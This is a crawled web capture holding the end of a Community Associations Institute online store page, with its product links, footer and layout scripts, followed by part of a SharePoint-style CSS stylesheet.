    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=81f31bd5-c765-42f6-acec-99904e12b706"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0970Dig_thumb.png" alt="Community Association Manager Handbook - Digital Book Product Image" /></a><hr id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_hrSeperator"></hr>

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4a2aac84-77f6-4791-bfc3-f6aa4937d95a">Reserve Studies and Funds GAP, 3rd edition - Print Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4a2aac84-77f6-4791-bfc3-f6aa4937d95a"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0536_thumb.png" alt="Reserve Studies and Funds GAP, 3rd edition - Print Book Product Image" /></a>

</td></tr>
<tr><td class="SecondaryNavHeader">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_lblAd">Message from CAI</span>
</td></tr>
<tr><td class="SecondaryNavBody">
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_ucPosting_pnlPosting" class="WebPostingContainer">
			
    <img src="/iweb/upload/CAIPDigBksHere144x144.jpg" alt="" /><img src="/iweb/upload/10_shipping.png" border="0" alt="" />
		</div>
</td></tr>
</table></td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</td>
		<td data-avname="CELL_1_2" class="LayoutCell" align="left"><script type="text/javascript">
function getQueryStrings() {
    //Holds key:value pairs
    var queryStringColl = null;
            
    //Get querystring from url
    var requestUrl = window.location.search.toString();

    if (requestUrl != '') {
        //window.location.search returns the part of the URL 
        //that follows the ? symbol, including the ? symbol
        requestUrl = requestUrl.substring(1);

        queryStringColl = new Array();

        //Get key:value pairs from querystring
        var kvPairs = requestUrl.split('&');

        for (var i = 0; i < kvPairs.length; i++) {
            var kvPair = kvPairs[i].split('=');
            queryStringColl[kvPair[0]] = kvPair[1];
        }
    }

    return queryStringColl;
}

function parentKeyValue () {
    var queryStringColl = getQueryStrings();

    if (queryStringColl == null) {
        return;
    }

    return queryStringColl['parentKey'];
}

if (parentKeyValue() == "88a8ef1e-b4c7-44ab-ac86-59649675227b" || parentKeyValue() == "57890f90-af18-4a6d-b903-0ca2536046b9" || parentKeyValue() == '141da8cd-8d7d-4b7e-96e3-62fe32596d36' || parentKeyValue() == 'e5f35e58-97ae-4a08-8dd9-d36b87d65c5b')
{
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart").disabled = false;
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock").style.display = "none";
}
</script>

<TABLE style="display:none;">
<TBODY>
<TR>
<TD>
<STYLE>
#footerRight, .StoreMainContent {background: url(include/oti/css/rightNav.png) repeat-y right top; border-bottom:none;}
.SecondaryNavColumn {border-bottom:none;}
</STYLE>
</TD></TR></TBODY></TABLE></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div>
<script type="text/javascript"></script></form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2026 - 2027 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/OTI/styles/corev15.css
body_size: 332067
content:
/* _lcid="1033" _version="15.0.4561"
_LocalBinding */
body,
.ms-core-defaultFont,
#pageStatusBar,
.ms-status-msg,
.js-callout-body {
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 13px;
}
body,
.ms-core-defaultFont,
.js-callout-body {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-core-defaultFont {
  font-weight: normal;
  text-decoration: none;
  white-space: normal;
  word-break: normal;
  line-height: normal;
}
body {
  margin: 0px;
  overflow: hidden;
  /* [ReplaceColor(themeColor:"PageBackground")] */
  background-color: #fff;
  background-size: cover;
  background-repeat: no-repeat;
}
html > .ms-core-needIEFilter {
  /* [ReplaceBGImage] */
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='about:blank',sizingMethod='scale');";
}
.ms-backgroundImage {
  /* [ReplaceBGImage] */
  background-image: url();
}
#s4-ribbonrow {
  position: relative;
}
#s4-workspace {
  overflow: auto;
  position: relative;
}
#s4-bodyContainer {
  padding-bottom: 35px;
}
.oti-shell h1,
.oti-shell h2,
.oti-shell h3,
.oti-shell h4,
.oti-shell h5,
.oti-shell h6,
.oti-shell .ms-h1,
.oti-shell .ms-h2,
.oti-shell .ms-h3,
.oti-shell .ms-h4,
.oti-shell .ms-h5,
.oti-shell .ms-h6 {
  margin: auto;
  font-weight: normal;
}
.oti-shell h1,
.oti-shell .ms-h1 {
  /* [ReplaceFont(themeFont:"large-heading")] */
  font-family: "Segoe UI Light", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 2.3em;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  font-weight: 200;
}
.oti-shell h2,
.oti-shell h3,
.oti-shell .ms-h2,
.oti-shell .ms-h3,
.oti-shell .ms-headerFont {
  /* [ReplaceFont(themeFont:"heading")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  /* [ReplaceColor(themeColor:"StrongBodyText")] */
  color: #262626;
  font-weight: 300;
}
.oti-shell h2,
.oti-shell .ms-h2 {
  font-size: 1.46em;
}
.oti-shell h3,
.oti-shell .ms-h3 {
  font-size: 1.15em;
}
.oti-shell h4,
.oti-shell h5,
.oti-shell h6,
.oti-shell .ms-h4,
.oti-shell .ms-h5,
.oti-shell .ms-h6 {
  /* [ReplaceFont(themeFont:"small-heading")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.oti-shell h4,
.oti-shell .ms-h4 {
  font-size: 1em;
  /* [ReplaceColor(themeColor:"StrongBodyText")] */
  color: #262626;
}
.oti-shell h5,
.oti-shell .ms-h5 {
  font-size: 1em;
}
.oti-shell h6,
.oti-shell .ms-h6 {
  font-size: 1em;
}
.oti-shell img {
  border: none;
  -webkit-tap-highlight-color: transparent;
}
.oti-shell iframe {
  border: none;
}
.oti-shell hr {
  border-width: 0px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #c6c6c6;
}
.oti-shell table {
  border-width: 0px;
}
.oti-shell input,
.oti-shell select,
.oti-shell label,
.oti-shell textarea,
.oti-shell button,
.oti-shell option {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  vertical-align: middle;
}
.oti-shell textarea {
  overflow: auto;
}
.oti-shell input[type=password],
.oti-shell input[type=text],
.oti-shell input[type=file],
.oti-shell select,
.oti-shell textarea,
.oti-shell .sp-peoplepicker-topLevel,
.oti-shell .sp-peoplepicker-topLevelDisabled,
.oti-shell .sp-peoplepicker-autoFillContainer,
.oti-shell .ms-inputBox {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.oti-shell input[type=password],
.oti-shell input[type=text],
.oti-shell input[type=file],
.oti-shell textarea,
.oti-shell .ms-inputBox {
  padding: 2px 5px;
}
.oti-shell input[type=button],
.oti-shell input[type=reset],
.oti-shell input[type=submit],
.oti-shell button {
  min-width: 6em;
  padding: 7px 10px;
  /* [ReplaceColor(themeColor:"ButtonBorder")] */
  border: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"ButtonBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonBackground")] */
  background-color: #fdfdfd;
  margin-left: 10px;
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 11px;
  /* [ReplaceColor(themeColor:"ButtonText")] */
  color: #444;
}
.oti-shell input[type=password]:focus,
.oti-shell input[type=text]:focus,
.oti-shell select:focus,
.oti-shell textarea:focus,
.oti-shell .sp-peoplepicker-topLevelFocus,
.oti-shell .ms-inputBoxActive,
.oti-shell .ms-inputBox.ms-inputBoxActive:hover {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border-color: #2a8dd4;
}
.oti-shell input[type=button]::-moz-inner-focus,
.oti-shell input[type=reset]::-moz-inner-focus,
.oti-shell input[type=submit]::-moz-inner-focus,
.oti-shell button::-moz-inner-focus {
  /* [ReplaceColor(themeColor:"ButtonText")] */
  border-color: #444;
}
.oti-shell input[type=password]:hover,
.oti-shell input[type=text]:hover,
.oti-shell input[type=file]:hover,
.oti-shell textarea:hover,
.oti-shell .sp-peoplepicker-topLevel:hover,
.oti-shell .ms-inputBox:hover {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-color: #92c0e0;
}
.oti-shell input[type=button]:hover,
.oti-shell input[type=reset]:hover,
.oti-shell input[type=submit]:hover,
.oti-shell button:hover {
  /* [ReplaceColor(themeColor:"ButtonHoverBorder")] */
  border-color: #92c0e0;
  /* [ReplaceColor(themeColor:"ButtonHoverBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
}
.oti-shell input[type=button]:active,
.oti-shell input[type=reset]:active,
.oti-shell input[type=submit]:active,
.oti-shell button:active {
  /* [ReplaceColor(themeColor:"ButtonPressedBorder")] */
  border-color: #2a8dd4;
  /* [ReplaceColor(themeColor:"ButtonPressedBackground",opacity:"1")] */
  background-color: #92b7d1;
  /* [ReplaceColor(themeColor:"ButtonPressedBackground")] */
  background-color: #92c0e0;
}
.oti-shell input.ms-button-emphasize,
.oti-shell button.ms-button-emphasize {
  /* [ReplaceColor(themeColor:"EmphasisBorder")] */
  border-color: #0067b0;
  /* [ReplaceColor(themeColor:"EmphasisBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"EmphasisBackground")] */
  background-color: #0072c6;
  /* [ReplaceColor(themeColor:"EmphasisText")] */
  color: #fff;
}
.oti-shell input.ms-button-emphasize:hover,
.oti-shell button.ms-button-emphasize:hover {
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"EmphasisHoverBackground")] */
  background-color: #0067b0;
  /* [ReplaceColor(themeColor:"EmphasisHoverBorder")] */
  border-color: #004d85;
}
.oti-shell input[type=password][disabled],
.oti-shell input[type=text][disabled],
.oti-shell input[type=file][disabled],
.oti-shell textarea[disabled],
.oti-shell select[disabled],
.oti-shell .sp-peoplepicker-topLevelDisabled,
.oti-shell .ms-inputBoxDisabled {
  /* [ReplaceColor(themeColor:"DisabledText")] */
  color: #b1b1b1;
  /* [ReplaceColor(themeColor:"DisabledLines")] */
  border-color: #e1e1e1;
  /* [ReplaceColor(themeColor:"DisabledBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"DisabledBackground")] */
  background-color: #fdfdfd;
}
.oti-shell input[type=button][disabled],
.oti-shell input[type=reset][disabled],
.oti-shell input[type=submit][disabled],
.oti-shell button[disabled][disabled] {
  /* [ReplaceColor(themeColor:"ButtonDisabledBorder")] */
  border-color: #e1e1e1;
  /* [ReplaceColor(themeColor:"ButtonDisabledBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonDisabledBackground")] */
  background-color: #fdfdfd;
  /* [ReplaceColor(themeColor:"ButtonDisabledText")] */
  color: #b1b1b1;
}
a:visited {
  /* [ReplaceColor(themeColor:"Hyperlinkfollowed")] */
  color: #663399;
  text-decoration: none;
}
a:hover,
a:active {
  text-decoration: underline;
}
a:active {
  /* [ReplaceColor(themeColor:"HyperlinkActive")] */
  color: #004D85;
}
a,
.ms-link:visited {
  /* [ReplaceColor(themeColor:"Hyperlink")] */
  color: #0072c6;
  text-decoration: none;
}
#sideNavBox > hr {
  margin: 20px auto;
}
#siteactiontd {
  height: 30px;
  margin-right: 0px;
}
.ms-siteactions-root {
  font-weight: 600;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.ms-siteactions-root > span > a.ms-core-menu-root {
  width: 16px;
  height: 16px;
  display: inline-block;
  padding: 8px 7px 6px 8px;
}
.ms-siteactions-imgspan {
  display: inline-block;
  width: 15px;
  height: 14px;
  overflow: hidden;
  position: relative;
}
.ms-siteactions-imgspan > .ms-core-menu-buttonIcon {
  position: absolute;
  top: -102px;
  left: -251px;
}
.ms-siteactions-hover .ms-siteactions-imgspan > .ms-core-menu-buttonIcon {
  top: -84px;
  left: -254px;
}
.ms-siteactions-normal {
  display: inline-block;
  border-right: 1px solid transparent;
}
#welcomeMenuBox {
  font-size: 1em;
  display: inline-block;
  vertical-align: top;
  height: 30px;
}
.ms-welcome-root {
  display: inline-block;
  position: relative;
  height: 30px;
  line-height: 30px;
  padding: 0px 7px 0px 11px;
  border-right: 1px solid transparent;
  background-clip: padding-box;
}
.ms-core-needIEFilter .ms-welcome-root {
  /* [ReplaceColor(themeColor:"SuiteBarBackground",opacity:"1")] */
  border-left-color: #0072c6;
}
.ms-core-menu-arrow {
  margin-left: 3px;
}
.ms-signInLink {
  vertical-align: middle;
  display: inline-block;
  line-height: 30px;
  padding: 0px 7px 0px 11px;
}
.ms-welcome-root > a.ms-core-menu-root,
.ms-signInLink {
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
  text-decoration: none;
  height: 30px;
}
.ms-welcome-hover > a.ms-core-menu-root,
.ms-signInLink:hover {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-decoration: none;
}
.ms-welcome-root > a.ms-core-menu-root:active,
.ms-signInLink:active {
  /* [ReplaceColor(themeColor:"TopBarPressedText")] */
  color: #004d85;
  text-decoration: none;
}
.ms-welcome-hover,
.ms-siteactions-hover {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"DialogBorder")] */
  border-right-color: #d1d1d1;
}
.ms-welcome-root > .ms-core-menu-box.ms-core-menu-box,
.ms-siteactions-hover > .ms-core-menu-box.ms-core-menu-box {
  box-shadow: 3px 3px 6px -4px rgba(0, 0, 0, 0.3), -3px 3px 6px -4px rgba(0, 0, 0, 0.3);
  border-top: 0px solid transparent;
}
.ms-core-suiteLink > .ms-core-menu-box,
.ms-core-suiteLink > .ms-core-menu-boxBig,
.ms-siteactions-hover > .ms-core-menu-box,
.ms-siteactions-hover > .ms-core-menu-boxBig,
.ms-welcome-root > .ms-core-menu-box,
.ms-welcome-root > .ms-core-menu-boxBig {
  padding-top: 4px;
}
#ms-help {
  display: inline-block;
  height: 30px;
}
.ms-dd-button {
  display: inline-block;
  margin-left: 5px;
}
div.ms-cui-TabRowRight {
  padding-right: 5px;
  height: 35px;
  line-height: 35px;
}
.ms-qatbutton {
  border: 1px solid transparent;
  display: inline-block;
  vertical-align: middle;
  height: 30px;
  line-height: normal;
}
.ms-promotedActionButton {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}
.ms-promotedActionButton-icon {
  vertical-align: middle;
  display: inline-block;
  margin-right: 5px;
}
.ms-promotedActionButton-text {
  display: inline-block;
  /* [ReplaceColor(themeColor:"TopBarText")] */
  color: #666;
  text-transform: uppercase;
  font-size: 8pt;
}
.ms-promotedActionButton:hover .ms-promotedActionButton-text {
  /* [ReplaceColor(themeColor:"TopBarHoverText")] */
  color: #333;
}
.ms-promotedActionButton:active .ms-promotedActionButton-text {
  /* [ReplaceColor(themeColor:"TopBarPressedText")] */
  color: #004d85;
}
.ms-viewselector-currentView {
  font-size: 1.2em;
  /* [ReplaceColor(themeColor:"Accent4")] */
  color: #111;
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-viewselector-currentView:hover {
  /* [ReplaceColor(themeColor:"Accent1")] */
  color: #b95f00;
}
.ms-siteicon-a {
  display: inline-block;
  max-width: 180px;
  max-height: 64px;
}
.ms-siteicon-img {
  display: block;
  max-width: 180px;
  max-height: 64px;
}
#s4-titlerow {
  margin-bottom: 27px;
  height: 64px;
}
#titleAreaBox {
  margin: auto 20px;
}
.ms-core-pageTitle,
.ms-core-pageTitle a {
  /* [ReplaceFont(themeFont:"title")] */
  font-family: "Segoe UI Light", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  /* [ReplaceColor(themeColor:"SiteTitle")] */
  color: #262626;
}
.ms-core-pageTitle {
  font-size: 2.77em;
  white-space: nowrap;
}
.ms-core-pageTitle a:hover,
.ms-core-pageTitle a:active {
  text-decoration: none;
}
#siteIcon {
  min-width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  margin-right: 20px;
  float: left;
}
#ms-pageDescriptionDiv {
  height: 16px;
  width: 16px;
  display: inline-block;
  overflow: hidden;
}
#ms-pageDescriptionImage {
  height: 16px;
  width: 16px;
  /* [RecolorImage(themeColor:"BodyText",method:"Filling",includeRectangle:{x:161,y:178,width:16;height:16})] */
  background: url("/_layouts/15/images/spcommon.png?rev=23") no-repeat -161px -178px;
  display: inline-block;
  vertical-align: top;
}
#coms-pageDescriptionCallout_callout-body {
  padding: 10px;
}
.ms-webPartMenu-wpmenuarrowImg {
  top: -250px;
  left: -109px;
  position: relative;
}
.ms-core-form-heading {
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-core-form-section {
  margin-bottom: 13px;
}
.ms-core-form-subsection {
  margin: 9px auto 11px;
}
.ms-core-form-line {
  margin-bottom: 6px;
}
.ms-core-form input[type=radio],
.ms-core-form input[type=checkbox] {
  margin-right: 5px;
}
.ms-core-form-titleCell {
  width: 100px;
}
.ms-core-form-title {
  font-size: inherit;
  /* [ReplaceColor(themeColor:"AccentText")] */
  color: #0072c6;
}
.ms-core-form-row > td {
  padding: 7px;
  margin: 1px;
  vertical-align: top;
}
.ms-core-navigation {
  /* [ReplaceFont(themeFont:"navigation")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-core-form-bottomButtonBox {
  text-align: right;
  margin-top: 20px;
}
.ms-chkmark-container {
  cursor: pointer;
  display: inline-block;
  float: left;
  width: 21px;
  height: 21px;
  padding-left: 4px;
  padding-top: 4px;
  margin-left: auto;
  margin-right: auto;
}
.ms-chkmark-container-centerer {
  text-align: center;
}
.ms-chkmark-complete.ms-chkmark-complete {
  left: -254px;
  top: -66px;
}
.ms-chkmark-notcomplete.ms-chkmark-notcomplete {
  left: -89px;
  top: -178px;
}
.ms-chkmark-marktaskcomplete.ms-chkmark-marktaskcomplete {
  left: -103px;
  top: -160px;
}
.ms-taskdate-daysvalue {
  font-weight: 200;
  font-size: 3.69em;
  font-family: "Segoe UI";
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  display: inline-block;
}
.ms-taskdate-dayinfo {
  position: relative;
  left: 14px;
  display: inline-block;
}
.ms-taskdate-daysunit {
  font-weight: 300;
  font-size: 1.46em;
  font-family: "Segoe UI";
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  text-transform: uppercase;
}
.ms-pagearrow-left-outerspan {
  height: 16px;
  width: 16px;
  padding: 15px;
  display: inline-block;
}
.ms-pagearrow-left {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-pagearrow-left-icon {
  left: -127px;
  top: -232px;
  position: absolute;
}
.ms-pagearrow-right-outerspan {
  height: 16px;
  width: 16px;
  padding: 15px;
  display: inline-block;
}
.ms-pagearrow-right {
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.ms-pagearrow-right-icon {
  left: -199px;
  top: -228px;
  position: absolute;
}
.ms-input-divAroundTextArea {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
  padding: 4px;
}
#searchInputBox {
  margin-bottom: 12px;
  float: right;
}
.ms-srch-sb {
  display: inline-block;
}
.ms-core-header .ms-srch-sb {
  /* [ReplaceColor(themeColor:"HeaderBackground",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"HeaderBackground")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-srch-sb-border {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
}
.ms-core-header .ms-srch-sb-border {
  /* [ReplaceColor(themeColor:"HeaderLines")] */
  border: 1px solid #ababab;
}
.ms-srch-sb-border:hover {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border: 1px solid #92c0e0;
}
.ms-core-header .ms-srch-sb-border:hover {
  /* [ReplaceColor(themeColor:"HeaderStrongLines")] */
  border: 1px solid #92c0e0;
}
.ms-srch-sb-borderFocused {
  /* [ReplaceColor(themeColor:"AccentLines")] */
  border: 1px solid #2a8dd4;
}
.ms-core-header .ms-srch-sb-borderFocused {
  /* [ReplaceColor(themeColor:"HeaderAccentLines")] */
  border: 1px solid #2a8dd4;
}
.ms-srch-sb > input {
  display: inline-block;
  border-style: none;
  outline-style: none;
  height: 18px;
  margin: 0px 0px 0px 5px;
  padding: 0px 1px 0px 0px;
  width: 200px;
  background-color: transparent;
}
.ms-core-header .ms-srch-sb > input {
  /* [ReplaceColor(themeColor:"HeaderText")] */
  color: #444;
}
.ms-srch-sb > input:focus {
  border-style: none;
  outline-style: none;
}
.ms-srch-sb > input[type=text]::-ms-clear {
  display: none;
}
.ms-srch-sb-link {
  float: left;
  margin-left: 10px;
}
.ms-srch-sb-navLink,
.ms-srch-sb-searchLink {
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  background-color: transparent;
  border: 1px solid transparent;
  position: relative;
  overflow: hidden;
}
.ms-srch-sb > .ms-srch-sb-searchLink {
  margin-left: -1px;
  height: 20px;
  width: 20px;
}
.ms-srch-sb > .ms-srch-sb-navLink {
  height: 20px;
  width: 20px;
}
.ms-srch-sb-searchLink:hover,
.ms-srch-sb-navLink:hover {
  /* [ReplaceColor(themeColor:"ButtonHoverBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonHoverBackground")] */
  background-color: #e6f2fa;
}
.ms-srch-sb-searchLink:active,
.ms-srch-sb-searchLink > img:active,
.ms-srch-sb-navLink:active,
.ms-srch-sb-navLink > img:active,
.ms-srch-sb-navLink-menuOpen,
.ms-srch-sb-navLink-menuOpen:hover {
  /* [ReplaceColor(themeColor:"ButtonPressedBackground",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ButtonPressedBackground")] */
  background-color: #92c0e0;
}
.ms-srch-sb-searchImg {
  left: -35px;
  top: -57px;
  position: absolute;
}
.ms-srch-sb-searchImg:hover {
  left: -1px;
  top: -69px;
}
.ms-srch-sb-navImg {
  left: -35px;
  top: -35px;
  position: absolute;
}
.ms-srch-sb-navImg:hover,
.ms-srch-sb-navLink-menuOpen > .ms-srch-sb-navImg {
  left: -57px;
  top: -35px;
}
.ms-core-header .ms-srch-sb-prompt.ms-srch-sb-prompt {
  /* [ReplaceColor(themeColor:"HeaderSubtleText")] */
  color: #777;
}
.ms-qSuggest-container {
  border: inherit;
  padding: 5px 0px;
  margin: -1px 0px 0px -1px;
  visibility: hidden;
  position: absolute;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  z-index: 1000;
}
.ms-qSuggest-list {
  cursor: default;
  margin: 0px;
  overflow: hidden;
  padding: 0px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.ms-qSuggest-listItem {
  margin: 0px;
  padding: 7px 10px;
}
.ms-qSuggest-hListItem {
  /* [ReplaceColor(themeColor:"HoverBackground",opacity:"1")] */
  background-color: #cde6f7;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
  margin: 0px;
  padding: 7px 10px;
}
.ms-qSuggest-personalResultTitle {
  padding: 7px 10px;
  margin: 0;
  /* [ReplaceColor(themeColor:"SubtleEmphasisText")] */
  color: #666;
}
